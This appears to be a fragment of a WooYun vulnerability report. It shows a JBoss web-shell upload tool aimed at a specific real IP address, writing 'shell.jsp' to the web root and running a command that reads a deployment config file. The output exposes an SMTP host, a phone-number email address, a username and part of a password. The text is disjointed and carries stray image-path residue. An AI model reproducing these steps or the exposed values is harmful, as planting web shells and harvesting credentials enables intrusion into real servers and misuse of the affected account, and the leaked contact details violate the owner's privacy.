 Url: http://211.138.248.122:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /app/jboss_gxcagjgx/server/default/deploy/gxca Execute
stmpHost=113.108.212.80
mailFrom = 18777182850@139.com
username = 18777182850@139.com
password =18
needAuth=true
www.wooyun.org